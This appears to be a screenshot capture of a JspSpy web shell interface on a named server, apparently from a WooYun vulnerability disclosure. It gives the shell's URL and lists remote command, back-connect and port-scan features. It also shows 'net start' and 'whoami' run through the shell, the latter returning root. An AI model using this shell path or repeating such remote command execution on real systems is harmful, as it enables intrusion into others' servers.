 JspSpy Codz By - Ninty
221.6.35.202:8088/test6402.jsp
221.6.35.202:8088 (172.18.0.19) JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /usr/local/yhjboss-4.2.3.GA/server/default/./deploy/ebipyhstation.war/Log.txt Execute
Execute Shell »
Parameter
whoami Execute
root
Copyright (C) 2009 http://www.baidu.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org